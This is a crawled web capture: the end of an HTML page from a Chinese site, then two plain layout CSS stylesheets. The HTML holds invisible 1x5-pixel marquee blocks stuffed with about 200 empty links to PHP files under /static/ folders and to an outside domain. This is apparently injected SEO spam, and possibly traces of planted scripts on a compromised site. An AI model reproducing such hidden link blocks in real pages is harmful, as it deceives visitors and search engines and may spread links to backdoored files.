href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://cb0808.com/pc/css/css.css
body_size: 1443
content:
@charset "utf-8";

/* CSS Document */


/*top*/

.clear {
    clear: both;
}


/*top*/

.topBox {
    width: 100%;
    height: 37px;
    border-bottom: 1px solid #f0f0f0;
}

.top {
    height: 37px;
    width: 1180px;
    margin: 0 auto;
    line-height: 37px;
}

.top p {
    font-family: "微软雅黑";
    font-size: 12px;
    text-decoration: none;
    color: #605e5e;
    float: left;
    line-height: 37px;
}

.top_fr {

    height: 37px;
    line-height: 37px;
    float: right;
    text-align: center;
}

.top_fr a {
    padding: 0 5px 0 6px;
    border-left: 1px solid #605e5e;
    color: #605e5e;
    font-size: 12px;
}

.top_fr a:first-child {
    border-left: none;
    padding-left: 0;
}


/*headerBox*/

.headerBox {
    width: 100%;
    height: 176px;
    background: url(../images/header_bg_01.jpg) no-repeat 50% 0;
}

.header {
    width: 1180px;
    height: 176px;
    margin: 0 auto;
    position: relative;
}

.head_fl {
  
    float: left;
}

.head_fl h1 {
   
    float: left;
    margin-top: 40px;
    padding-right: 20px; margin-right:20px;
    border-right: 1px solid #c1c2c2;
}

.head_fl h1 a img {
 
    height: 62px;
}

.head_fl ol {
    width: 355px;
    float: right;
    margin-top: 36px;
}

.head_fl ol li {
    font-size: 16px;
    color: #444444;
    line-height: 36px;
    font-weight: normal;
}

.head_fl ol li:first-child {
    font-size: 18px;
    color: #0176e0;
    font-weight: bold;
}

.head_fr {
    width: 200px;
    min-height: 76px;
    float: right;
    margin-top: 35px;
    padding-left: 60px;
    background: url(../images/header_icon_03.png) no-repeat left;
}

.head_fr p {
    width: 210px;
    margin-top: 3px;
    font-size: 14px;
    color: #464646;
    padding-top: 9px;
    padding-bottom: 6px;
}

.head_fr span {
    width: 175px;
    height: 28px;
    display: block;
    font-size: 26px;
    color: #f08200;
    font-weight: bold;
    line-height: 28px;
    font-family: Arial, Helvetica, sans-serif;
}


/*nav*/



/*navBox*/

.navBox {
    width: 100%;
    height: 65px;
    background: url(../images/nav_bg_02.jpg) no-repeat 50% 0;
  
}

/*navBox*/

.nav{width:1180px; margin:auto;}
.nav ul{ }
.nav ul li{ width:118px; text-align:center; line-height:58px;height: 58px;float:left; cursor:pointer; position: relative;}
.nav ul li ul li{overflow:hidden}
#sbj{margin-top:7px;}
.nav ul li a{ font-size:14px; color:#fff; display:block}
.nav ul li:hover{ background:#f08200; width:118px; height:58px;}
.nav ul li:hover a{color:#fff;}
.another{background:#f08200;}
.nav ul li ul {width:118px; position:absolute;z-index: 99;background-color: #2F2F2F;display: none;left: 0;top: 58px;}

.nav ul li:hover ul {display:block;}
.fixedNav { width:100%; height:65px;
    position: fixed;
    top: 0px;
    left: 0px;
	margin:auto;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
}



/*navBox end*/


/*footerBox*/


/*footerBox*/

.footer_box {
    width: 100%;
}

.footer {
    width: 1180px;
    height: 120px;
    margin: 0 auto;
}
.footer h2{ text-align:center; font-size:14px;color: #494747; margin-top: 15px;}
.footer p {
    width: 1180px;
    float: left;
    color: #494747;
    line-height: 24px;
    text-align: center;
    margin-top: 15px;
}

.footer_nr p a {
    color: #494747;
}

.btm_nav {
    width: 100%;
    height: 60px;
    line-height: 60px;
    background: #0176e0;
}

.btm_nav ul {
    width: 1180px;
    margin: 0 auto;
}

.btm_nav ul li {
    float: left;
}

.btm_nav ul li a {
    font-size: 14px;
    color: #fff;
    padding: 0 29px;
}


/*footerBox end*/


/*固定的悬浮窗*/

.yb_conct {
    position: fixed;
    z-index: 9999999;
    top: 200px;
    right: -127px;
    cursor: pointer;
    transition: all .3s ease;
}

.yb_bar ul li {
    width: 180px;
    height: 53px;
    font: 16px/53px 'Microsoft YaHei';
    color: #fff;
    text-indent: 54px;
    margin-bottom: 3px;
    border-radius: 3px;
    transition: all .5s ease;
    overflow: hidden;
}

.yb_bar .yb_top {
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 0;
}

.yb_bar .yb_phone {
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -57px;
}

.yb_bar .yb_QQ {
    text-indent: 0;
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -113px;
}

.yb_bar .yb_ercode {
    /*height:200px;*/
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -169px;
}

.hd_qr {
    padding: 0 29px 25px 29px;
}

.yb_QQ a {
    display: block;
    text-indent: 54px;
    width: 100%;
    height: 100%;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://cb0808.com/pc/css/in.css
body_size: 6372
content:
/* Generated by wjdhcms 3.0 */

@charset "utf-8";

/*-----------公用-----------*/

::selection {
    background-color: #0176e0;
}

::-moz-selection {
    background-color: #0176e0;
}

::-webkit-selection {
    background-color: #0176e0;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background-color: #F5F5F5
}

::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #E2E2E2
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555
}

* {
    padding: 0;
    margin: 0;
    font-family: "微软雅黑", 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 "微软雅黑", 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
    margin: 0;
    line-height: 1;
}

:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}

a {
    color: #333;
    text-decoration: none;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

input,
textarea {
    outline: 0;
    border: 0;
}

textarea {
    resize: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}


/*banner*/

.banner {
    width: 100%;
    margin: auto;
    clear: both;
    position: relative;
    height: 498px;
}

.fullSlide {
    width: 100%;
    position: relative;
    height: 100%;
    background: transparent;
}

.fullSlide .jd {
    margin: 0 auto;
    height: 100%;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

.fullSlide .jd ul {
    height: 100%;
    margin: 0 auto;
}

.fullSlide .jd li {
    height: 100%;
    overflow: hidden;
    text-align: center;
    background-position: center;
    background-repeat: no-repeat;
}

.fullSlide .jd li a {
    display: block;
    height: 100%;
}

.fullSlide .kd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
}

.fullSlide .kd ul {
    text-align: center;
    margin-bottom: 20px;
}

.fullSlide .kd ul li {
    background: #fff;
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 42px;
    height: 11px;
    margin: 1px 5px;
    overflow: hidden;
    *filter: alpha(opacity=50);
    *opacity: .5;
    line-height: 999px;
}

.fullSlide .kd ul .on {
    background: #f08200;
}

.fullSlide .prev,
.fullSlide .next {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    margin-top: -30px;
    left: 2%;
    z-index: 1;
    width: 40px;
    height: 60px;
    background: url(../images/slider-arrow.png) -126px -137px #000 no-repeat;
    cursor: pointer;
    *filter: alpha(opacity=50);
    *opacity: .5;
    display: none;
}

.fullSlide .next {
    left: auto;
    right: 2%;
    background-position: -6px -137px;
}


/********search********/

.searchBox {
    width: 100%;
    height: 58px;
    z-index: 99;
    border-bottom: 1px solid #e0e1e1;
}

.search {
    width: 1180px;
    margin: 0 auto;
}

.search .search_fl {
    width: 570px;
    height: 58px;
    float: left;
    margin-left: 10px;
}

.search_fl p {
    height: 58px;
    line-height: 58px;
    font-size: 14px;
    color: #666666;
    float: left;
}

.search_fl p a {
    color: #666666;
    margin-left: 10px;
    font-size: 12px;
}

.search_fl p a:first-child {
    margin-left: 0px;
}

.search .search_fr {
    width: 442px;
    height: 32px;
    float: right;
    margin-top: 6px;
    position: relative;
}

.search .search_fr input {
    width: 275px;
    float: left;
    height: 44px;
    line-height: 44px;
    background: none;
    color: #999999;
    text-indent: 10px;
    border: 1px #318ee1 solid;
    padding-left: 40px;
    background: url(../images/search_icon_03.png) no-repeat 13px 13px;
}

.search .search_fr button {
    width: 125px;
    height: 46px;
    line-height: 46px;
    background: #0176e0;
    text-align: center;
    font-size: 14px;
    color: #fff;
    float: right;
    border: none;
    cursor: pointer;
}


/* partner */

.partner {
    width: 100%;
    padding: 40px 0 0 0;
}

.part_tit {
    width: 1180px;
    margin: 0 auto;
}

.part_tit h3 {
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: url(../images/h3_bg_03.png) no-repeat 50% 19px;
}

.part_tit h3 a {
    font-size: 24px;
    font-weight: bold;
    color: #0176e0;
}

.part_tit span {
    width: 1180px;
    height: 40px;
    line-height: 40px;
    font-size: 30px;
    color: #666666;
    font-weight: bold;
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-family: Arial, Helvetica, sans-serif;
}

.partner .show {
    width: 1180px;
    margin: 0 auto;
    position: relative;
}

.gd_02 {
    position: relative;
    height: 160px;
    width: 1180px;
    padding: 17px 0px 0;
    margin-top: 15px;
}

.gd_02 #simgs02 {
    margin: 0 auto;
}

.gd_02 em {
    position: absolute;
    top: 90px;
}

.gd_02 .t_l {
    left: -48px;
}

.gd_02 .t_r {
    right: -48px;
}

.gd_02 li {
    float: left;
    width: 180px;
    margin-right: 13px;
}

.gd_02 li.last {
    margin-right: 0;
}

.gd_02 li img {
    display: block;
    width: 178px;
    height: 105px;
    border: 1px solid #c8c8c8;
}

.gd_02 li .mingcheng {
    width: 173px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #504f4f;
    font-size: 14px;
    display: block;
}

.gd_02 .fl {
    float: left;
}

.gd_02 .fr {
    float: right;
}

.gd_02 .pa {
    position: absolute;
}


/* worried end */


/*product*/

.productBox {
    width: 100%;
    background: url(../images/bg01_02.jpg) no-repeat 50% 0px;
    padding: 40px 0 2px 0;
}

.product {
    width: 1180px;
    margin: 0 auto;
    padding-bottom: 10px;
}

.product .fl {
    width: 257px;
    float: left;
}

.product .fl h2 {
    width: 232px;
    padding-left: 25px;
    height: 85px;
    padding-top: 20px;
    background: #0176e0;
}

.product .fl h2 a {
    font-size: 24px;
    line-height: 40px;
    color: #fff;
    font-weight: normal;
}

.product .fl h2 span {
    font-size: 30px;
    color: #fff;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    display: block;
}

.product .fl dl {
    width: 257px;
    background: #fff;
    padding: 20px 0;
}

.product .fl dt {
    width: 207px;
    padding-left: 23px;
    background: url(../images/dt_03.jpg) no-repeat left;
    border-bottom: 1px dashed #e9e9e9;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
}

.product .fl dt a {
    font-size: 16px;
    color: #666666;
    font-weight: bold;
}

.product .fl dd {
    width: 167px;
    height: 31px;
    padding-left: 35px;
    line-height: 31px;
    margin: 5px auto;
    border-radius: 15px;
    background: url(../images/dd01_03.jpg) no-repeat 10px 12px;
}

.product .fl dd a {
    font-size: 14px;
    color: #666666;
}

.product .fl dd:hover {
    background: #f08200 url(../images/dd02_03.jpg) no-repeat 10px 12px;
}

.product .fl dd:hover a {
    color: #fff;
}

.product .fr {
    width: 893px;
    float: right;
}

#tab01 .tab_menu01 {
    width: 100%;
}

#tab01 .tab_menu01 ul {
    overflow: hidden;
}

#tab01 .tab_menu01 li {
    width: 117px;
    text-align: center;
    height: 34px;
    line-height: 34px;
    cursor: pointer;
    float: left;
}

#tab01 .tab_menu01 li a {
    text-align: center;
    display: block;
    font-weight: bold;
    font-size: 18px;
    color: #f08200;
}

#tab01 .tab_menu01 a.more {
    width: 88px;
    height: 27px;
    text-align: center;
    line-height: 27px;
    background: #009cff;
    display: block;
    float: right;
    margin-right: 15px;
    font-size: 14px;
    color: #fff;
    border-radius: 13px;
    margin-top: 10px;
}

#tab01 .tab_box01 {
    width: 100%;
    position: relative;
    margin-top: 20px;
}

#tab01 .tab_menu01 .selected {
    background: url(../images/prod_tab_menu_03.png) no-repeat center;
}

#tab01 .tab_menu01 .selected a {
    cursor: pointer;
    color: #fff;
}

#tab01 .hide {
    display: none;
}

#tab01 .tab_box01 div {
    width: 895px;
    overflow: hidden;
}

#tab01 .tab_box01 div a.item {
    width: 277px;
    margin-bottom: 10px;
    margin-right: 18px;
    display: block;
    float: left;
    position: relative;
}

#tab01 .tab_box01 div a.item span {
    width: 47px;
    height: 33px;
    display: block;
    text-align: center;
    line-height: 33px;
    position: absolute;
    top: 0;
    right: 0;
    background: rgba(199, 0, 00, .88);
    color: #fff;
    font-size: 14px;
}

#tab01 .tab_box01 div a.item img {
    width: 269px;
    height: 186px;
    padding: 3px;
    border: 1px solid #b1b3b5;
}

#tab01 .tab_box01 div a.item p {
    width: 277px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    color: #666666;
}


/*product end*/


/*mid_banner01*/

.mid_banner01 {
    width: 100%;
    height: 201px;
    background: url(../images/mid_ban_02.jpg) no-repeat 50% 0;
}

.mid_banner01 .mid_ban {
    width: 1180px;
    height: 201px;
    margin: 0 auto;
    position: relative;
}

.mid_banner01 .mid_ban p {
    font-size: 24px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    line-height: 30px;
    position: absolute;
    left: 90px;
    top: 150px;
    padding-left: 40px;
    background: url(../images/mid_icon_03.jpg) no-repeat left;
}

.mid_banner01 .mid_ban a.zx {
    width: 109px;
    height: 35px;
    padding-left: 14px;
    line-height: 35px;
    display: block;
    position: absolute;
    font-size: 16px;
    color: #fff;
    background: url(../images/mid_btn_03.jpg) no-repeat center;
    left: 300px;
    top: 145px;
}


/*mid_banner01 end*/


/* tedian */

.tedian {
    width: 100%;
}

.td_tit {
    width: 1180px;
    margin: 60px auto 50px;
}

.td_tit h3 {
    text-align: center;
    height: 40px;
    line-height: 40px;
}

.td_tit h3 a {
    font-size: 36px;
    color: #0176e0;
    font-weight: bold;
}

.td_tit p {
    text-align: center;
    line-height: 40px;
    height: 40px;
    font-size: 36px;
    color: #f08200;
    font-weight: bold;
}

.tedian .show {
    width: 1180px;
    margin: 0 auto;
}

.tedian .show .fl {
    width: 560px;
    float: left;
}

.tedian .show .fl img {
    width: 560px;
    height: 573px;
}

.tedian .show .fr {
    width: 620px;
    float: right;
}

.tedian .show .fr li {
    height: 52px;
    padding: 8px 0 10px 0;
    border-bottom: 1px solid #efefef;
}

.tedian .show .fr ul li:first-child {
    border-top: 1px solid #efefef;
}

.tedian .show .fr li span {
    width: 71px;
    height: 52px;
    line-height: 52px;
    padding-left: 19px;
    background: url(../images/td_span_03.png) no-repeat center;
    font-size: 45px;
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    display: block;
    float: left;
    margin-left: 24px;
}

.tedian .show .fr li dl {
    width: 470px;
    float: left;
    margin-left: 10px;
}

.tedian .show .fr li dt {
    height: 26px;
    line-height: 26px;
    font-size: 20px;
    font-weight: bold;
    color: #0176e0;
    margin-bottom: 2px;
}

.tedian .show .fr li dd {
    height: 22px;
    line-height: 22px;
    font-size: 16px;
    color: #333333;
}


/* tedian end*/


/* liucheng */

.liucheng {
    width: 100%;
}

.lc_tit {
    width: 1180px;
    margin: 60px auto 50px;
}

.lc_tit h3 {
    text-align: center;
    height: 40px;
    line-height: 40px;
	font-size: 40px;
    color: #0176e0;
    font-weight: bold;
}


.lc_tit p {
    text-align: center;
    line-height: 40px;
    height: 40px;
    font-size: 28px;
    color: #333333;
}

.liucheng .show {
    width: 100%;
    background: url(../images/bg02_02.jpg) no-repeat 50% 0;
    height: 176px;
    padding-top: 124px;
}

.liucheng .show ul {
    width: 1180px;
    margin: 0 auto;
    height: 176px;
    overflow: hidden;
}

.liucheng .show ul li {
    width: 154px;
    height: 154px;
    border-radius: 88px;
    padding: 10px;
    border: 1px solid #adafb0;
    float: left;
    background: #fff;
    margin-left: 24px;
}

.liucheng .show ul li:first-child {
    margin-left: 0;
}

.liucheng .show ul li dl {
    width: 154px;
    height: 154px;
    border-radius: 77px;
    background: #0176e0;
}

.liucheng .show ul li dt {
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 30px;
    color: #ffba00;
    padding-top: 20px;
}

.liucheng .show ul li dd {
    width: 130px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 18px;
    color: #ffba00;
    border-top: 1px solid #dcdcdc;
    border-bottom: 1px solid #dcdcdc;
    margin: 0 auto;
}

.liucheng .show ul li:hover dl {
    background: #f08200;
}

.liucheng .show ul li:hover dt {
    color: #fff;
}

.liucheng .show ul li:hover dd {
    color: #fff;
}


/* liucheng end*/


/*ysBox*/

.ysBox {
    width: 100%;
    padding-top: 65px;
}

.ys_h3 {
    width: 100%;
    margin: 0 auto;
    background: url(../images/ys_tit_02.png) no-repeat 50% 8px;
    height: 120px;
}

.ys_h3 .h3 {
    width: 1180px;
    height: 70px;
    margin: 0 auto;
    position: relative;
}

.ys_h3 h3 {
    width: 325px;
    height: 70px;
    position: absolute;
    top: 0px;
    left: 190px;
}

.ys_h3 h3 a {
    font-size: 46px;
    color: #f08200;
    font-weight: bold;
}

.ys_h3 h3 a span img {
    width: 527px;
    height: 7px;
    position: absolute;
    top: 0;
    left: 520px;
}

.ys_h3 p {
    font-size: 24px;
    color: #0176e0;
    font-weight: bold;
    position: absolute;
    left: 520px;
    top: 20px;
}

.ys_h3 span {
    font-size: 14px;
    color: #858484;
    position: absolute;
    top: 0px;
    left: 520px;
    text-transform: uppercase;
}

.ysBox .show {
    width: 1180px;
    margin: 0px auto 0;
}

.ysBox .show .item01 {
    overflow: hidden;
    margin-bottom: 40px;
}

.ysBox .show .item01 .fl {
    width: 471px;
    float: left;
}

.ysBox .show .item01 .fl img {
    width: 471px;
    height: 407px;
}

.ysBox .show .item01 .fr {
    width: 605px;
    float: right;
}

.ysBox .show .item01 .fr dl {
    padding-left: 64px;
    margin-bottom: 20px;
}

.ysBox .show .item02 .fl dl {
    padding-left: 64px;
    margin-bottom: 20px;
}

.ysBox .show .item01 .fr dl dt {
    font-size: 24px;
    line-height: 30px;
    padding-top: 10px;
    color: #0176e0;
    font-weight: bold;
}

.ysBox .show .item01 .fr dl dt span {
    font-size: 14px;
    color: #c3c3c3;
    font-weight: normal;
    text-transform: uppercase;
    display: block;
}

.ysBox .show .item01 .fr dl dd {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    color: #595858;
    padding-left: 20px;
    background: url(../images/ys_dd_03.jpg) no-repeat left;
}

.ysBox .show .item02 {
    overflow: hidden;
}

.ysBox .show .item02 .fl {
    width: 525px;
    float: left;
}

.ysBox .show .item02 .fr {
    width: 647px;
    float: right;
}

.ysBox .show .item02 .fl dl dt {
    font-size: 24px;
    line-height: 30px;
    padding-top: 10px;
    color: #0176e0;
    font-weight: bold;
}

.ysBox .show .item02 .fl dl dt span {
    font-size: 12px;
    color: #c3c3c3;
    font-weight: normal;
    text-transform: uppercase;
    display: block;
}

.ysBox .show .item02 .fl dl dd {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    color: #595858;
    padding-left: 20px;
    background: url(../images/ys_dd_03.jpg) no-repeat left;
}

.ysBox .show .item01 .fr dl.cell01 {
    background: url(../images/ys_icon_06.jpg) no-repeat 0 0;
}

.ysBox .show .item01 .fr dl.cell02 {
    background: url(../images/ys_icon_09.jpg) no-repeat 0 0;
}

.ysBox .show .item02 .fl dl.cell01 {
    background: url(../images/ys_icon_12.jpg) no-repeat 0 0;
}

.ysBox .show .item02 .fl dl.cell02 {
    background: url(../images/ys_icon_18.jpg) no-repeat 0 0;
}


/*ysBox end*/


/*mid_banner02*/

.mid_banner02 {
    width: 100%;
    height: 201px;
    background: url(../images/mid_ban_04.jpg) no-repeat 50% 0;
}

.mid_banner02 .mid_ban {
    width: 1180px;
    height: 201px;
    margin: 0 auto;
    position: relative;
}

.mid_banner02 .mid_ban p {
    font-size: 14px;
    color: #fff;
    padding-left: 70px;
    background: url(../images/mid_icon_03.png) no-repeat left;
    line-height: 30px;
    position: absolute;
    left: 750px;
    top: 65px;
}

.mid_banner02 .mid_ban p span {
    font-size: 24px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.mid_banner02 .mid_ban a.zx {
    width: 117px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: block;
    position: absolute;
    font-size: 14px;
    color: #272525;
    background: #fff;
    left: 1024px;
    bottom: 85px;
}


/*mid_banner02 end*/


/*case*/

.case {
    width: 100%;
    padding-top: 60px;
    height: 561px;
}

.case_h3 {
    width: 1180px;
    height: 100px;
    margin: 0 auto;
}

.case_h3 h3 {
    width: 1180px;
    text-align: center;
    height: 60px;
    line-height: 60px;
    background: url(../images/h3_bg_03.png) no-repeat 50% 50%;
}

.case_h3 h3 a {
    font-size: 24px;
    font-weight: bold;
    color: #0176e0;
}

.case_h3 span {
    font-size: 30px;
    color: #666666;
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: block;
    text-transform: uppercase;
}

.case .show {
    width: 1180px;
    margin: 20px auto 0;
}

#focus_Box {
    position: relative;
    width: 1180px;
    height: 390px;
    margin: 30px auto;
}

#focus_Box ul {
    position: relative;
    width: 1180px;
    height: 390px;
    margin: auto;
}

#focus_Box li {
    z-index: 0;
    position: absolute;
    width: 0px;
    height: 0px;
    top: 146px;
    cursor: pointer;
    left: 377px;
    border-radius: 4px;
    box-shadow: 1px 1px 12px rgba(200, 200, 200, 1);
}

#focus_Box li img {
    width: 100%;
    height: 100%;
}

#focus_Box li a.txt {
    width: 100%;
    height: 60px;
    line-height: 60px;
    text-indent: 45px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .8);
    font-size: 16px;
    color: #fff;
}

#focus_Box .prev,
#focus_Box .next {
    display: block;
    z-index: 100;
    overflow: hidden;
    cursor: pointer;
    position: absolute;
    width: 54px;
    height: 53px;
    top: 165px;
}


/* #focus_Box .prev {
    background: url(../images/case_arrow_03.png) left bottom no-repeat;
    left: -48px
}

#focus_Box .next {
    background: url(../images/case_arrow_05.png) right bottom no-repeat;
    right: -48px
} */

.case .show a.more {
    width: 145px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 46px;
    margin: 20px auto;
    border-radius: 20px;
    background: #f7d901;
    font-size: 18px;
    color: #131212;
}


/*case end*/


/*mid_banner03*/

.mid_banner03 {
    width: 100%;
    height: 231px;
    background: url(../images/mid_ban_06.jpg) no-repeat 50% 0;
}

.mid_banner03 .mid_ban {
    width: 1180px;
    height: 231px;
    margin: 0 auto;
    position: relative;
}

.mid_banner03 .mid_ban p {
    font-size: 24px;
    color: #ffffff;
    line-height: 30px;
    position: absolute;
    left: 790px;
    top: 90px;
    font-weight: bold;
}

.mid_banner03 .mid_ban a.zx {
    width: 161px;
    height: 43px;
    text-align: center;
    line-height: 43px;
    display: block;
    position: absolute;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
